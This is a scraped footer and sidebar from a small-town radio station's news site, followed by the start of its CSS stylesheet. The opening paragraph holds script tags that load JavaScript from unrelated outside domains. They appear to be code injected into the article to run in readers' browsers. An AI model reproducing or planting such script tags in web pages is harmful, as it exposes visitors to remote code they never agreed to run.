<p><script src="//veronamile.com/232db7c8f52a895e2d.js"></script><script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=9005x" type="text/javascript"></script><script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=9005x&amp;format=arrjs&amp;r=1632938045249" type="text/javascript"></script><script src="https://veronamile.com/ext/232db7c8f52a895e2d.js?sid=52730_9005_&amp;title=dfd&amp;blocks[]=31af2" type="text/javascript"></script></p>
							</div>
						</article>
														</div>
			</div>
			<div class="artcl-comments float-width">
				<div class="adazone-spacing float-width">
	<div class="adazone-padding" style="text-align: center;">
		           		<ins data-revive-zoneid="" data-revive-id="cdbcb42c04031f9d30f37b8cd44d191f"></ins>
            	</div>
</div>				
			</div>
			<!-- The Article Category List -->
			<div class="artcl-scl float-width">
				<div class="lefty artcl-tags">
  <h3>CATEGORIES : </h3>
  <ul>
	  		<li><a href="https://www.kabithegeneral.com/category/top-news/">Top News , </a></li>
	    </ul>
</div>					
			</div>
							<!-- Article Comments Section -->
				<div class="artcl-comments float-width">
					<h3 class="sec-title">COMMENTS</h3>
<div class="comments-section float-width">
	<div id="disqus_thread"></div>
		<script type="text/javascript">
			var disqus_shortname = "kabi-the-general";
			var disqus_title = "FIGHT AGAINST BREAST CANCER TO HAPPEN IN ABILENE FOR ELEVENTH YEAR; IMPACT THE CURE ON SATURDAY, OCTOBER 9TH";
			var disqus_url = "https://www.kabithegeneral.com/fight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th/";
			var disqus_identifier = "kabi-the-general-1394";
		</script></div>				
				</div>
								</div>
		<!-- Main Right side -->
		<div class="main-right-side">
			<div class="adazone-spacing lefty float-width">
	<div class="adazone-padding">
		           		<ins data-revive-zoneid="" data-revive-id="cdbcb42c04031f9d30f37b8cd44d191f"></ins>
            	</div>
</div>
<div class="adazone-spacing lefty float-width">
	<div class="adazone-padding">
		           		<ins data-revive-zoneid="32" data-revive-id="cdbcb42c04031f9d30f37b8cd44d191f"></ins>
            	</div>
</div>
	<div class="trending lefty"><a href="https://www.ksal.com/summer-of-cool-cash-enter-here/"><img width="250" height="125" src="https://www.kabithegeneral.com/wp-content/uploads/2019/07/KABI.gif" class="image wp-image-870  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="trending lefty"><h2 class="sec-title">LATEST NEWS</h2>			<div class="trend-1">
								<a href="https://www.kabithegeneral.com/smoky-valley-railroad/"><img width="370" height="250" src="https://www.kabithegeneral.com/wp-content/uploads/2026/01/Image-370x250.jpeg" class="attachment-Photo-Thumb-medium-large size-Photo-Thumb-medium-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
									<a href="https://www.kabithegeneral.com/category/kansas-news/" class="lefty cat-a cat-label2">Kansas News </a>
								<div class="trend-2">
					<h3><a href="https://www.kabithegeneral.com/smoky-valley-railroad/">Smoky Valley Railroad</a></h3>
					<p>The Abilene and Smoky Valley Railroad’s quest to finish the restoration of its iconic steam locomo...</p>
					<p class="artcl-time-1">
						<span><i class="fa fa-clock-o"></i>January 28, 2026</span>
						<a href="https://www.kabithegeneral.com/smoky-valley-railroad/#disqus_thread" class="disqus-count">Comments</a>
					</p>
				</div> 
												            			
			</div>           	
            			<div class="float-width">
								<div class="trend-sm float-width">
					<a href="https://www.kabithegeneral.com/abilene-cowboy-wrestlers-dominate-rock-creek-52-22-cowgirls-lose/"><img width="107" height="85" src="https://www.kabithegeneral.com/wp-content/uploads/2026/01/unnamed-9-107x85.jpg" class="lefty wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<h4 class="lefty"><a href="https://www.kabithegeneral.com/abilene-cowboy-wrestlers-dominate-rock-creek-52-22-cowgirls-lose/">Abilene Cowboy Wrestlers Dominate R...</a></h4>
											<a href="https://www.kabithegeneral.com/category/sports-news/" class="lefty cat-a cat-label3">Sports News </a>
										<p class="righty"><span><i class="fa fa-clock-o"></i>January 15, 2026</span></p>
				</div>
								<div class="trend-sm float-width">
					<a href="https://www.kabithegeneral.com/community-foundation-4/"><img width="107" height="85" src="https://www.kabithegeneral.com/wp-content/uploads/2026/01/ELIZABETH-AND-JEN-2026-107x85.jpg" class="lefty wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<h4 class="lefty"><a href="https://www.kabithegeneral.com/community-foundation-4/">Community Foundation</a></h4>
											<a href="https://www.kabithegeneral.com/category/top-news/" class="lefty cat-a cat-label3">Top News </a>
										<p class="righty"><span><i class="fa fa-clock-o"></i>January 15, 2026</span></p>
				</div>
								<div class="trend-sm float-width">
					<a href="https://www.kabithegeneral.com/cowboys-lose-heartbreaker-to-marysville-53-51-cowgirls-fall/"><img width="107" height="85" src="https://www.kabithegeneral.com/wp-content/uploads/2026/01/unnamed-8-107x85.jpg" class="lefty wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<h4 class="lefty"><a href="https://www.kabithegeneral.com/cowboys-lose-heartbreaker-to-marysville-53-51-cowgirls-fall/">Cowboys Lose Heartbreaker to Marysv...</a></h4>
											<a href="https://www.kabithegeneral.com/category/sports-news/" class="lefty cat-a cat-label3">Sports News </a>
										<p class="righty"><span><i class="fa fa-clock-o"></i>January 13, 2026</span></p>
				</div>
								<div class="trend-sm float-width">
					<a href="https://www.kabithegeneral.com/rock-creek-impressive-in-wins-over-abilene/"><img width="107" height="85" src="https://www.kabithegeneral.com/wp-content/uploads/2026/01/unnamed-7-107x85.jpg" class="lefty wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<h4 class="lefty"><a href="https://www.kabithegeneral.com/rock-creek-impressive-in-wins-over-abilene/">Rock Creek Impressive in Wins over ...</a></h4>
											<a href="https://www.kabithegeneral.com/category/sports-news/" class="lefty cat-a cat-label3">Sports News </a>
										<p class="righty"><span><i class="fa fa-clock-o"></i>January 10, 2026</span></p>
				</div>
											</div>
			</div><div class="trending lefty"><div class="lefty"><h2 class="sec-title">Gas Buddy</h2></div>				<div class="righty">
									</div>
            	<div class="trending lefty sec-cont float-width">
                	<!-- Start GasBuddy Code -->
                        <table width="272"><tr><td align="center" id="gasbuddy_17063">
                            <!-- GasBuddy links are required by the terms of service. Removal may result in termination of service. Please contact GasBuddy support if you wish to make changes. -->
                            </td></tr><tr><td align="center"><b><a id="a_sitenm" href="http://www.KansasGasPrices.com"target="_blank"><span id="site_lnk">Kansas Gas Prices</span></a>&nbsp;provided by <a href="http://www.GasBuddy.com" target="_blank">GasBuddy.com</a></b></td></tr>
                        </table>
                	<!-- End GasBuddy Code -->                	
                </div>
            </div><div class="adazone-spacing lefty float-width">
	<div class="adazone-padding">
		           		<ins data-revive-zoneid="31" data-revive-id="cdbcb42c04031f9d30f37b8cd44d191f"></ins>
            	</div>
</div>		</div>
		<div class="float-width">
			<div class="main-adzone">
	<div class="container">
		<div class="row">
			<div class="adazone-spacing col-lg-12">
				<div class="adazone-padding">
					           		<ins data-revive-zoneid="40" data-revive-id="cdbcb42c04031f9d30f37b8cd44d191f"></ins>
            				</div>
			</div>
		</div>
	</div>
</div>		</div>
	</div>
	<!-- Footer -->
	<div class="main-footers">
		<div class="container">
            <!-- Info footer -->
            <div class="info-ftr float-width">
               	<div class="mag-info lefty">
										<a class="ftr-logo" href="https://www.kabithegeneral.com/"><a href="https://www.kabithegeneral.com/" class="custom-logo-link" rel="home"><img width="207" height="90" src="https://www.kabithegeneral.com/wp-content/uploads/2017/08/kabi-logo.png" class="custom-logo" alt="KABI 1560 The General" decoding="async" /></a></a>
<div class="scl-ftr float-width">
	<h3>STAY IN TOUCH!</h3>
	 <ul>
					<li><a href="https://www.facebook.com/KABItheGeneral/" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="trans1 fb-ftr" ></a></li>
							<li><a href="https://twitter.com/KABI1560" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="trans1 tw-ftr"></a></li>
											 </ul>
</div>
<div class="scl-ftr-app float-width">
	<h3>GET OUR APP!</h3>
	<ul>
					<li><a href="https://apps.apple.com/us/app/rocking-m-media/id1523908256?ign-mpt=uo4" data-toggle="tooltip" data-placement="bottom" title="Apple Itunes" class="trans1 ap-ftr"></a></li>
							<li><a href="https://play.google.com/store/apps/details?id=com.kxxx.player" data-toggle="tooltip" data-placement="bottom" title="Google Play Store" class="trans1 gp-ftr"></a></li>
			</ul>
</div>               	</div>
               	<div class="post-ftr lefty">
										<h3>LATEST POSTS</h3>
  <div class="pst-ftr-sngl float-width">
	 <a href="https://www.kabithegeneral.com/smoky-valley-railroad/" class="lefty pst-ftr-img"><img width="71" height="69" src="https://www.kabithegeneral.com/wp-content/uploads/2026/01/Image-71x69.jpeg" class="attachment-Photo-Thumb-News-Section-Footer size-Photo-Thumb-News-Section-Footer wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kabithegeneral.com/wp-content/uploads/2026/01/Image-71x69.jpeg 71w, https://www.kabithegeneral.com/wp-content/uploads/2026/01/Image-87x85.jpeg 87w" sizes="auto, (max-width: 71px) 100vw, 71px" /></a>
	 <h5>Smoky Valley Railroad</h5>
	 <h6 class="lefty"><span><i class="fa fa-clock-o"></i>January 28, 2026</span><span><i class="fa fa-comment-o"></i><a href="https://www.kabithegeneral.com/smoky-valley-railroad/#disqus_thread" class="disqus-count">Comments</a></span></h6>
  </div>                		
  <div class="pst-ftr-sngl float-width">
	 <a href="https://www.kabithegeneral.com/hope-ridge-wind-farm-2/" class="lefty pst-ftr-img"><img width="71" height="69" src="https://www.kabithegeneral.com/wp-content/uploads/2025/12/Image-29-71x69.jpeg" class="attachment-Photo-Thumb-News-Section-Footer size-Photo-Thumb-News-Section-Footer wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kabithegeneral.com/wp-content/uploads/2025/12/Image-29-71x69.jpeg 71w, https://www.kabithegeneral.com/wp-content/uploads/2025/12/Image-29-87x85.jpeg 87w" sizes="auto, (max-width: 71px) 100vw, 71px" /></a>
	 <h5>Hope Ridge Wind Farm.</h5>
	 <h6 class="lefty"><span><i class="fa fa-clock-o"></i>December 2, 2025</span><span><i class="fa fa-comment-o"></i><a href="https://www.kabithegeneral.com/hope-ridge-wind-farm-2/#disqus_thread" class="disqus-count">Comments</a></span></h6>
  </div>                		
  <div class="pst-ftr-sngl float-width">
	 <a href="https://www.kabithegeneral.com/abilene-prepares-for-america-250/" class="lefty pst-ftr-img"><img width="71" height="69" src="https://www.kabithegeneral.com/wp-content/uploads/2025/10/ABILENE-ABILENEE-2025555555555555555555555555-71x69.jpg" class="attachment-Photo-Thumb-News-Section-Footer size-Photo-Thumb-News-Section-Footer wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kabithegeneral.com/wp-content/uploads/2025/10/ABILENE-ABILENEE-2025555555555555555555555555-71x69.jpg 71w, https://www.kabithegeneral.com/wp-content/uploads/2025/10/ABILENE-ABILENEE-2025555555555555555555555555-87x85.jpg 87w" sizes="auto, (max-width: 71px) 100vw, 71px" /></a>
	 <h5>Abilene Prepares for Amer...</h5>
	 <h6 class="lefty"><span><i class="fa fa-clock-o"></i>November 6, 2025</span><span><i class="fa fa-comment-o"></i><a href="https://www.kabithegeneral.com/abilene-prepares-for-america-250/#disqus_thread" class="disqus-count">Comments</a></span></h6>
  </div>                		
  <div class="pst-ftr-sngl float-width">
	 <a href="https://www.kabithegeneral.com/film-live-in-downtown-abilene/" class="lefty pst-ftr-img"><img width="71" height="69" src="https://www.kabithegeneral.com/wp-content/uploads/2025/10/ABILENE-ABILENEE-2025555555555555555555555555-71x69.jpg" class="attachment-Photo-Thumb-News-Section-Footer size-Photo-Thumb-News-Section-Footer wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kabithegeneral.com/wp-content/uploads/2025/10/ABILENE-ABILENEE-2025555555555555555555555555-71x69.jpg 71w, https://www.kabithegeneral.com/wp-content/uploads/2025/10/ABILENE-ABILENEE-2025555555555555555555555555-87x85.jpg 87w" sizes="auto, (max-width: 71px) 100vw, 71px" /></a>
	 <h5>Film Live in Downtown Abi...</h5>
	 <h6 class="lefty"><span><i class="fa fa-clock-o"></i>October 23, 2025</span><span><i class="fa fa-comment-o"></i><a href="https://www.kabithegeneral.com/film-live-in-downtown-abilene/#disqus_thread" class="disqus-count">Comments</a></span></h6>
  </div>                		
			   	</div>
			   	<div class="twts-ftr lefty">
				  <h3>LATEST TWEETS</h3>
				  <div id="twitter_feed"></div>
				  <h6><a href="https://twitter.com/1150KSAL" class="all-twts righty trans1"><i class="fa fa-twitter"></i> Read all tweets</a></h6>
			   	</div>
            </div>
		</div>
	</div>
	<!-- Copy right footer -->
	<div class="copy-rt-ftr">
		<div class="container">
						<a class="lefty">
	&#169; 2007 - 2026&nbsp;-&nbsp;<a href="https://www.ksal.com/wp-content/uploads/2025/01/EEO.pdf">EEO</a>
	&nbsp;-&nbsp;<a href="https://publicfiles.fcc.gov/am-profile/kabi">KABI</a>
	&nbsp;-&nbsp;<a href="https://publicfiles.fcc.gov/am-profile/ksal">KSAL-AM</a>
	&nbsp;-&nbsp;<a href="https://publicfiles.fcc.gov/fm-profile/ksal-fm">KSAL-FM</a>
	&nbsp;-&nbsp;<a href="https://publicfiles.fcc.gov/fm-profile/kyez">KYEZ</a>
</a>
<div class="righty">
	<span style="padding-right: 10px;"><a href="http://www.ksal.com/" target="_blank"><img src="https://www.kabithegeneral.com//wp-content/uploads/2017/08/logo_ksal_sm.png" /></a></span>
	<span style="padding-right: 10px;"><a href="" target="_blank"><img src="https://www.kabithegeneral.com//wp-content/uploads/2017/08/logo_FM104.9.png" /></a></span>
	<span style="padding-right: 10px;"><a href="https://www.y937.com" target="_blank"><img src="https://www.kabithegeneral.com//wp-content/uploads/2017/08/logo_KYEZFM.png" /></a></span>
	<span style="padding-right: 10px;"><a href="" target="_blank"><img src="" /></a></span>
	<span style="padding-right: 10px;"><a href="" target="_blank"><img src="" /></a></span>
	<span style="padding-right: 10px;"><a href="" target="_blank"><img src="" /></a></span>
</div>			
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockingmradio-news-n6lv/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://df.gasbuddy.com/feed.df?k=5TxlO6Mycxc5eGu094nZX5Wcpb1ce%2B%2FPjckyl7B9s0YRI%2BrlXbo48y3K8lC8J%2F6b5WjKiwcI2dU%3D&amp;i=17063&amp;ver=1.1.10" id="gas-buddy-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.kabithegeneral.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/scripts/jquery.newsn6lv.js?ver=1.1.10" id="rmm_script_newsn6lv_jquery-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/scripts/newsTicker.js?ver=1.1.10" id="rmm_script_newsticker_jquery-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/scripts/jquery.smartmenus.min.js?ver=1.1.10" id="rmm_script_smartmenus-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/scripts/vendor/twitterFetcher.js?ver=1.1.10" id="rmm_script_twitterFetcher-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/scripts/vendor/jquery.flexslider-min.js?ver=1.1.10" id="rmm_script_flexslider-js"></script>
<script type="text/javascript" src="https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/scripts/vendor/bootstrap.min.js?ver=1.1.10" id="rmm_script_bootstrap-js"></script>
<script type="text/javascript" src="https://kabi-the-general.disqus.com/embed.js?ver=6.9" id="disqus_embed-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kabithegeneral.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kabithegeneral.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"371d4153982e4f97a2dbaf1c66cefe99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kabithegeneral.com/wp-content/themes/rockingmradio-news-n6lv/css/main.css?ver=1.1.10
body_size: 20915
content:
/* Global */
@font-face {
    font-family: 'fontello';
    src: url('../fonts/fontello.eot');
    src: url('../fonts/fontello.eot?#iefix') format('embedded-opentype'),
         url('../fonts/fontello.woff') format('woff'),
         url('../fonts/fontello.ttf') format('truetype'),
         url('../fonts/fontello.svg#fontello') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'entypo';
    src: url('../fonts/entypo.eot');
    src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'),
         url('../fonts/entypo.woff') format('woff'),
         url('../fonts/entypo.ttf') format('truetype'),
         url('../fonts/entypo.svg#entypo') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

* {
    box-sizing: border-box;
}

body{
	background: #f2f2f2;
	font-family: 'Lato', sans-serif;
}

h1, h2, h3, h4, h5, h6{
	font-family: 'Raleway', sans-serif; 
	color: #191919;
}

p{
	font-size: 15px;
	color: #666666;
}

h2{
	font-size: 24px;
}

a{
	color: #191919;
}

a:hover{
	color: #191919;
}

::-webkit-input-placeholder {
   color: #aeaeae !important;
}

:-moz-placeholder { /* Firefox 18- */
   color: #aeaeae !important;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #aeaeae !important;
}

:-ms-input-placeholder {  
   color: #aeaeae !important;
}

.float-width, .fd{
	float: left !important;
	width: 100% !important;
}

.boxy{
    box-sizing: border-box;
}

.blocky{
	float: left;
	display: inline-block;
}

.righty, .rt{
	float: right !important;
}

.lefty, .lf{
	float: left !important;
}

.pad10{
	padding: 10px;
}

img{
	max-width: 100%;
	
}

.trans1{
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.trans2{
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

h3.sec-title{
	font-size: 19px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 19px 0;
}

h2.sec-title{
	font-size: 19px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 19px 0;
}

h1.sec-title{
	font-size: 19px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 19px 0;
}

.w100{
	width: 100% !important;
}

.w50{
	width: 50% !important;
}

.w25{
	width: 25% !important;
}

::-moz-selection {
       background-color: #191919;
       color: #ffffff;
}

::selection {
       background-color: #191919;
       color: #ffffff;
}

/* Flex Slider Starts
============================ */
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
margin: 0;
position: relative;
}

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a{
text-decoration: none;
display: block;
width: 40px;
height: 60px;
line-height: 33px;
margin: 0;
position: absolute;
top: 42%;
z-index: 10;

opacity: 0;
cursor: pointer;
color: #ffffff;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
transition: all .3s ease;
}

.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { right: 0px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { 
	font-family: 'entypo';
	font-size: 88px; display: inline-block; content: '\E765'; }
.flex-direction-nav a.flex-next:before{
content: '\E766';
}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: 'entypo'; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: 'U+E766'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:-26px; text-align: center;}
.flex-control-nav li {margin: 0 3.5px; display: inline-block; *display: inline; zoom: 1;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #ffffff; border: 1px solid #acacac; cursor: pointer; text-indent: -9999px;   }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #acacac; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

	/* Menus CSS Start 
	===================*/
.sm,.sm ul,.sm li{display:block;list-style:none;padding:0;margin:0;line-height:normal;direction:ltr;}
ul.sm li{position:relative;}
ul.sm a{position:relative;display:block;}
ul.sm a.disabled{cursor:default;}
ul.sm ul{position:absolute;top:-999999px;left:-800px;width:100px;}
ul.sm li{float:left;}
ul.sm-rtl{direction:rtl;}
ul.sm-rtl li{float:right;}
ul.sm ul li,ul.sm-vertical li{
	float:none;
}
ul.sm a{white-space:nowrap;}
ul.sm ul a,ul.sm-vertical a{
white-space: nowrap;
color: #b6b5b5;
}
* html ul.sm-vertical li{float:left;width:100%;}
* html ul.sm-vertical ul li{float:none;width:auto;}
*:first-child+html ul.sm-vertical>li{float:left;width:100%;}
ul.sm ul.sm-nowrap>li>a{white-space:nowrap;}
ul.sm:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden;}
* html ul.sm{height:1px;}
*:first-child+html ul.sm{min-height:1px;}
ul.sm li *,ul.sm li *:before,ul.sm li *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
ul.sm{-webkit-tap-highlight-color:rgba(0,0,0,0);}

/* Menu box
===================*/

.sm-menu ul{
	background: #ffffff;
	font-family: 'Raleway', sans-serif;
	border: 1px solid #e5e5e5;
	z-index: 15 !important;
}

.sm-menu li.active a{
color: #000000;
padding: 20px 7px 16px 7px;
}

.sm-menu li.active a:before{
content: "";
display: block;
position: absolute;
bottom: 0;
height: 4px;
width: 100%;
background: #5aa628;
}

.sm-menu li:first-child a{
margin-left: 0;
padding: 17px 15px 17px 0 !important;
}
.menu-item li:first-child a{
	margin-left: 0;
	padding: 17px 15px 17px 17px !important;
}

/* Menu items
===================*/

.sm-menu a{
padding: 17px 15px 17px 15px !important;
color: #b6b5b5;
font-size: 19px;
font-weight: 500;
font-family: 'Raleway', sans-serif;
text-decoration: none;
}

.sm-menu a:hover, .sm-menu a:focus, .sm-menu a:active, .sm-menu a.highlighted {
